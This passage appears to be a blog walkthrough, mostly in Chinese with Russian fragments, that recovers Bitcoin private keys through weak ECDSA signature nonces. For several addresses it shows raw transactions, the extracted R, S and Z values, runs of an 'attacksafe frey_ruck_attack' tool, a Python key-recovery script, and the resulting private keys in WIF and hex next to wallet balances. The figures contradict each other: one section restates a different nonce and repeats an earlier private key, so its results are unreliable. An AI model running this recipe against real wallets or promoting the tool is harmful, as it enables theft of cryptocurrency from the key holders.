R = 0x3458a4ca3bd23a0e255b6c6f579019b1ca112d0f0e2fe4b9635423b9fbee204d
S = 0x445065a0df0007cb92c64c775019fb04cfdeb7e5820f61d6b31a52af6e2d0913
Z = 0x8b65d49dde9949e5ea18ae637d7f4f48c7c3b38957892a94a3bab994fec4eee7R = 0x3458a4ca3bd23a0e255b6c6f579019b1ca112d0f0e2fe4b9635423b9fbee204d
point2gen = (0x3458a4ca3bd23a0e255b6c6f579019b1ca112d0f0e2fe4b9635423b9fbee204d , 0x8d8650fddf514e1263e18650a0e72c08f20eeb3c34ad0dd13b3792b890d3ca44)
ВСЕ ВЕРНО!
K = 0xa63d1fe332773809f41bc0d67262088d918a34a71444e30c19424c64b13e6e3c
現在知道了密鑰,我們可以得到比特幣錢包的私鑰:1HYDQRwXbvVYpmDn6kGJ6kjyewvtyz1CL5
讓我們使用 Python腳本: calculate.py > > > 獲取私鑰
讓我們打開代碼並添加簽名的所有值K, R, S, Z
def h(n):
return hex(n).replace("0x","")
def extended_gcd(aa, bb):
lastremainder, remainder = abs(aa), abs(bb)
x, lastx, y, lasty = 0, 1, 1, 0
while remainder:
lastremainder, (quotient, remainder) = remainder, divmod(lastremainder, remainder)
x, lastx = lastx - quotient*x, x
y, lasty = lasty - quotient*y, y
return lastremainder, lastx * (-1 if aa < 0 else 1), lasty * (-1 if bb < 0 else 1)
def modinv(a, m):
g, x, y = extended_gcd(a, m)
if g != 1:
raise ValueError
return x % m
N = 0xfffffffffffffffffffffffffffffffebaaedce6af48a03bbfd25e8cd0364141
K = 0xa63d1fe332773809f41bc0d67262088d918a34a71444e30c19424c64b13e6e3c
R = 0x3458a4ca3bd23a0e255b6c6f579019b1ca112d0f0e2fe4b9635423b9fbee204d
S = 0x445065a0df0007cb92c64c775019fb04cfdeb7e5820f61d6b31a52af6e2d0913
Z = 0x8b65d49dde9949e5ea18ae637d7f4f48c7c3b38957892a94a3bab994fec4eee7
print (h((((S * K) - Z) * modinv(R,N)) % N))該腳本將使用以下公式計算私鑰:
Privkey = ((((S * K) - Z) * modinv(R,N)) % N)
讓我們運行腳本:
python3 calculate.py
PrivKey = 4f539d49b23b87697b74e2f508d4260936e5f47856dae5090d4f5bde1b863a82
讓我們打開bitaddress並檢查:
ADDR: 1HYDQRwXbvVYpmDn6kGJ6kjyewvtyz1CL5
WIF: KysupQsbEPB7cEcUwpTpxdCAMTVLa9RjVtSzFZbrRV5pcNe2fk4Q
HEX: 4f539d49b23b87697b74e2f508d4260936e5f47856dae5090d4f5bde1b863a82
Приватный ключ найден!

www.blockchain.com/btc/address/1HYDQRwXbvVYpmDn6kGJ6kjyewvtyz1CL5BALANCE: $ 677.14
丟失 BTC 硬幣的潛在威脅在於比特幣區塊鏈交易的嚴重漏洞,因此我們強烈建議大家始終更新軟件並僅使用經過驗證的設備。
通過詳細的密碼分析,我們還在同一比特幣地址的e5bb4aba7dc061059ac163e2dd62b4b025454f5db85e4ec65f45edee97d91393中發現了一個嚴重漏洞 TXID:
為攻擊準備 RawTX
1HYDQRwXbvVYpmDn6kGJ6kjyewvtyz1CL5

RawTX = 01000000015369985c4db3fc4fb6b7671a58f4858a20c11922b8a84cecdefd4687f105362a0e0000006c493046022100cda94253bf560fbb22c5dfd6b6d8d2f58d6401bfdca0a7e1dde84e3b2186b0e8022100ab8ea68d18501eee92408390e9fffd5f5a5b029821f09f4a2914b84ad842897501210273376122cb37be518f8f47085978fda04eb7ced923b00d055b581b6fc2b179ffffffffff010000000000000000046a02585900000000
現在我們需要從所有易受攻擊的交易中獲取所有的 R、S、Z 值
讓我們使用 breakECDSA.py 腳本
python2 breakECDSA.py 01000000015369985c4db3fc4fb6b7671a58f4858a20c11922b8a84cecdefd4687f105362a0e0000006c493046022100cda94253bf560fbb22c5dfd6b6d8d2f58d6401bfdca0a7e1dde84e3b2186b0e8022100ab8ea68d18501eee92408390e9fffd5f5a5b029821f09f4a2914b84ad842897501210273376122cb37be518f8f47085978fda04eb7ced923b00d055b581b6fc2b179ffffffffff010000000000000000046a02585900000000

R = 0xcda94253bf560fbb22c5dfd6b6d8d2f58d6401bfdca0a7e1dde84e3b2186b0e8
S = 0xab8ea68d18501eee92408390e9fffd5f5a5b029821f09f4a2914b84ad8428975
Z = 0x9d568564500c4b9911ccd4dbb3865e0c9129f2697e9a710f575c63f5f22753b1要從易受攻擊的 ECDSA 簽名交易中獲取密鑰,讓我們將數據添加RawTX到文本文檔並將其保存為文件RawTX.txt
01000000015369985c4db3fc4fb6b7671a58f4858a20c11922b8a84cecdefd4687f105362a0e0000006c493046022100cda94253bf560fbb22c5dfd6b6d8d2f58d6401bfdca0a7e1dde84e3b2186b0e8022100ab8ea68d18501eee92408390e9fffd5f5a5b029821f09f4a2914b84ad842897501210273376122cb37be518f8f47085978fda04eb7ced923b00d055b581b6fc2b179ffffffffff010000000000000000046a02585900000000-tool frey_ruck_attack使用軟件啟動“ATTACKSAFE SOFTWARE”
./attacksafe -tool frey_ruck_attack -open RawTX.txt -save SecretKey.txt
我們發起了這次攻擊-tool frey_ruck_attack並將結果保存到一個文件中SecretKey.txt
現在看到成功的結果,打開文件SecretKey.txt
cat SecretKey.txt
Deployments ECDSA:
SecretKey = 0xfe150813ba57b990dc7bfacbd3f6c8f6c78a3758789628bdb53808a7fb0d8154
RawTX = 01000000015369985c4db3fc4fb6b7671a58f4858a20c11922b8a84cecdefd4687f105362a0e0000006c493046022100cda94253bf560fbb22c5dfd6b6d8d2f58d6401bfdca0a7e1dde84e3b2186b0e8022100ab8ea68d18501eee92408390e9fffd5f5a5b029821f09f4a2914b84ad842897501210273376122cb37be518f8f47085978fda04eb7ced923b00d055b581b6fc2b179ffffffffff010000000000000000046a02585900000000我們看到一個銘文"Deployments ECDSA",表示比特幣區塊鏈交易中存在嚴重漏洞。
SecretKey значение в формате HEX, это и есть наш секретный ключ "K" (NONCE):
K = 0xa63d1fe332773809f41bc0d67262088d918a34a71444e30c19424c64b13e6e3c
讓我們用Python腳本檢查一下point2gen.py
讓我們使用ECPy橢圓曲線庫:
現在讓我們通過指定運行腳本 секретный ключ "K" (NONCE):
python3 point2gen.py 0xfe150813ba57b990dc7bfacbd3f6c8f6c78a3758789628bdb53808a7fb0d8154
(0xcda94253bf560fbb22c5dfd6b6d8d2f58d6401bfdca0a7e1dde84e3b2186b0e8 , 0x8ef495c9057b590ef5437f710ad585bccc4344a48feeeb28c33bff8b7154662)
EC (secp256k1) 檢查具有簽名值的點的坐標R
R = 0xcda94253bf560fbb22c5dfd6b6d8d2f58d6401bfdca0a7e1dde84e3b2186b0e8
S = 0xab8ea68d18501eee92408390e9fffd5f5a5b029821f09f4a2914b84ad8428975
Z = 0x9d568564500c4b9911ccd4dbb3865e0c9129f2697e9a710f575c63f5f22753b1R = 0xcda94253bf560fbb22c5dfd6b6d8d2f58d6401bfdca0a7e1dde84e3b2186b0e8
point2gen = (0xcda94253bf560fbb22c5dfd6b6d8d2f58d6401bfdca0a7e1dde84e3b2186b0e8 , 0x8ef495c9057b590ef5437f710ad585bccc4344a48feeeb28c33bff8b7154662)
ВСЕ ВЕРНО!
K = 0xfe150813ba57b990dc7bfacbd3f6c8f6c78a3758789628bdb53808a7fb0d8154
現在知道了密鑰,我們可以得到比特幣錢包的私鑰:1HYDQRwXbvVYpmDn6kGJ6kjyewvtyz1CL5
讓我們使用 Python腳本: calculate.py > > > 獲取私鑰
讓我們打開代碼並添加簽名的所有值K, R, S, Z
def h(n):
return hex(n).replace("0x","")
def extended_gcd(aa, bb):
lastremainder, remainder = abs(aa), abs(bb)
x, lastx, y, lasty = 0, 1, 1, 0
while remainder:
lastremainder, (quotient, remainder) = remainder, divmod(lastremainder, remainder)
x, lastx = lastx - quotient*x, x
y, lasty = lasty - quotient*y, y
return lastremainder, lastx * (-1 if aa < 0 else 1), lasty * (-1 if bb < 0 else 1)
def modinv(a, m):
g, x, y = extended_gcd(a, m)
if g != 1:
raise ValueError
return x % m
N = 0xfffffffffffffffffffffffffffffffebaaedce6af48a03bbfd25e8cd0364141
K = 0xfe150813ba57b990dc7bfacbd3f6c8f6c78a3758789628bdb53808a7fb0d8154
R = 0xcda94253bf560fbb22c5dfd6b6d8d2f58d6401bfdca0a7e1dde84e3b2186b0e8
S = 0xab8ea68d18501eee92408390e9fffd5f5a5b029821f09f4a2914b84ad8428975
Z = 0x9d568564500c4b9911ccd4dbb3865e0c9129f2697e9a710f575c63f5f22753b1
print (h((((S * K) - Z) * modinv(R,N)) % N))該腳本將使用以下公式計算私鑰:
Privkey = ((((S * K) - Z) * modinv(R,N)) % N)
讓我們運行腳本:
python3 calculate.py
PrivKey = 4f539d49b23b87697b74e2f508d4260936e5f47856dae5090d4f5bde1b863a82
讓我們打開bitaddress並檢查:
ADDR: 1HYDQRwXbvVYpmDn6kGJ6kjyewvtyz1CL5
WIF: KysupQsbEPB7cEcUwpTpxdCAMTVLa9RjVtSzFZbrRV5pcNe2fk4Q
HEX: 4f539d49b23b87697b74e2f508d4260936e5f47856dae5090d4f5bde1b863a82
Приватный ключ найден!

www.blockchain.com/btc/address/1HYDQRwXbvVYpmDn6kGJ6kjyewvtyz1CL5BALANCE: $ 677.14
№3
通過詳細的密碼分析,我們還發現了比特幣地址中的一個嚴重漏洞:
16CuW7dQfZ2TwT9ZAQrUFm5DP7P11w5Fp2
為攻擊準備 RawTX
16CuW7dQfZ2TwT9ZAQrUFm5DP7P11w5Fp2

RawTX = 0100000001994710097c3901265cc9a6d9efb9d1d3135ef86b627e345e10590455d8c532b9150000006b483045022062786f4af117771202ba326b468b074cf34946bc3a6605bf1cb4ebd832438143022100b0f6a7a99e2fa826507b7645f1c0d67213db699b2c2bb3df438b820e4c53a75a01210205ea35089d57f0282fab836217e5a702d8fa528cef078d60f523fec2ca9c2f50ffffffff010000000000000000046a02445300000000
現在我們需要從所有易受攻擊的交易中獲取所有的 R、S、Z 值
讓我們使用 breakECDSA.py 腳本
python2 breakECDSA.py 0100000001994710097c3901265cc9a6d9efb9d1d3135ef86b627e345e10590455d8c532b9150000006b483045022062786f4af117771202ba326b468b074cf34946bc3a6605bf1cb4ebd832438143022100b0f6a7a99e2fa826507b7645f1c0d67213db699b2c2bb3df438b820e4c53a75a01210205ea35089d57f0282fab836217e5a702d8fa528cef078d60f523fec2ca9c2f50ffffffff010000000000000000046a02445300000000

R = 0x62786f4af117771202ba326b468b074cf34946bc3a6605bf1cb4ebd832438143
S = 0xb0f6a7a99e2fa826507b7645f1c0d67213db699b2c2bb3df438b820e4c53a75a
Z = 0xd423dca052d4c5b84cf9b847a0fb9ad192cb131da70e6b3770e6444e4b8e06d0要從易受攻擊的 ECDSA 簽名交易中獲取密鑰,讓我們將數據添加RawTX到文本文檔並將其保存為文件RawTX.txt
0100000001994710097c3901265cc9a6d9efb9d1d3135ef86b627e345e10590455d8c532b9150000006b483045022062786f4af117771202ba326b468b074cf34946bc3a6605bf1cb4ebd832438143022100b0f6a7a99e2fa826507b7645f1c0d67213db699b2c2bb3df438b820e4c53a75a01210205ea35089d57f0282fab836217e5a702d8fa528cef078d60f523fec2ca9c2f50ffffffff010000000000000000046a02445300000000-tool frey_ruck_attack使用軟件啟動“ATTACKSAFE SOFTWARE”
./attacksafe -tool frey_ruck_attack -open RawTX.txt -save SecretKey.txt
我們發起了這次攻擊-tool frey_ruck_attack並將結果保存到一個文件中SecretKey.txt
現在看到成功的結果,打開文件SecretKey.txt
cat SecretKey.txt
Deployments ECDSA:
SecretKey = 0xf228f3857bd39809d8de6ba8eeb4f21d2d7acc6156a972cd9a2baaa9f8f6a7ce
RawTX = 0100000001994710097c3901265cc9a6d9efb9d1d3135ef86b627e345e10590455d8c532b9150000006b483045022062786f4af117771202ba326b468b074cf34946bc3a6605bf1cb4ebd832438143022100b0f6a7a99e2fa826507b7645f1c0d67213db699b2c2bb3df438b820e4c53a75a01210205ea35089d57f0282fab836217e5a702d8fa528cef078d60f523fec2ca9c2f50ffffffff010000000000000000046a02445300000000我們看到一個銘文"Deployments ECDSA",表示比特幣區塊鏈交易中存在嚴重漏洞。
SecretKey значение в формате HEX, это и есть наш секретный ключ "K" (NONCE):
K = 0xf228f3857bd39809d8de6ba8eeb4f21d2d7acc6156a972cd9a2baaa9f8f6a7ce
讓我們用Python腳本檢查一下point2gen.py
讓我們使用ECPy橢圓曲線庫:
現在讓我們通過指定運行腳本 секретный ключ "K" (NONCE):
python3 point2gen.py 0xf228f3857bd39809d8de6ba8eeb4f21d2d7acc6156a972cd9a2baaa9f8f6a7ce
(0x62786f4af117771202ba326b468b074cf34946bc3a6605bf1cb4ebd832438143 , 0xe9c10b0f39c777469072719ca1981197061d58b4cbf354d60a0ebb63d5bf6125)
EC (secp256k1) 檢查具有簽名值的點的坐標R
R = 0x62786f4af117771202ba326b468b074cf34946bc3a6605bf1cb4ebd832438143
S = 0xb0f6a7a99e2fa826507b7645f1c0d67213db699b2c2bb3df438b820e4c53a75a
Z = 0xd423dca052d4c5b84cf9b847a0fb9ad192cb131da70e6b3770e6444e4b8e06d0R = 0x62786f4af117771202ba326b468b074cf34946bc3a6605bf1cb4ebd832438143
point2gen = (0x62786f4af117771202ba326b468b074cf34946bc3a6605bf1cb4ebd832438143 , 0xe9c10b0f39c777469072719ca1981197061d58b4cbf354d60a0ebb63d5bf6125)
ВСЕ ВЕРНО!
K = 0xf228f3857bd39809d8de6ba8eeb4f21d2d7acc6156a972cd9a2baaa9f8f6a7ce
現在知道了密鑰,我們可以得到比特幣錢包的私鑰:16CuW7dQfZ2TwT9ZAQrUFm5DP7P11w5Fp2
讓我們使用 Python腳本: calculate.py > > > 獲取私鑰
讓我們打開代碼並添加簽名的所有值K, R, S, Z
def h(n):
return hex(n).replace("0x","")
def extended_gcd(aa, bb):
lastremainder, remainder = abs(aa), abs(bb)
x, lastx, y, lasty = 0, 1, 1, 0
while remainder:
lastremainder, (quotient, remainder) = remainder, divmod(lastremainder, remainder)
x, lastx = lastx - quotient*x, x
y, lasty = lasty - quotient*y, y
return lastremainder, lastx * (-1 if aa < 0 else 1), lasty * (-1 if bb < 0 else 1)
def modinv(a, m):
g, x, y = extended_gcd(a, m)
if g != 1:
raise ValueError
return x % m
N = 0xfffffffffffffffffffffffffffffffebaaedce6af48a03bbfd25e8cd0364141
K = 0xf228f3857bd39809d8de6ba8eeb4f21d2d7acc6156a972cd9a2baaa9f8f6a7ce
R = 0x62786f4af117771202ba326b468b074cf34946bc3a6605bf1cb4ebd832438143
S = 0xb0f6a7a99e2fa826507b7645f1c0d67213db699b2c2bb3df438b820e4c53a75a
Z = 0xd423dca052d4c5b84cf9b847a0fb9ad192cb131da70e6b3770e6444e4b8e06d0
print (h((((S * K) - Z) * modinv(R,N)) % N))該腳本將使用以下公式計算私鑰:
Privkey = ((((S * K) - Z) * modinv(R,N)) % N)
讓我們運行腳本:
python3 calculate.py
PrivKey = 4dc65ac1c7863c8a7a868f369b7a37ec1918d429fff3afbc97fcdf4b454fbfe1
讓我們打開bitaddress並檢查:
ADDR: 16CuW7dQfZ2TwT9ZAQrUFm5DP7P11w5Fp2
WIF: KyptrwaRhaF7VCwnWo2FDMoRCj9KGvoESDGmxtRk7b65csxaU2aM
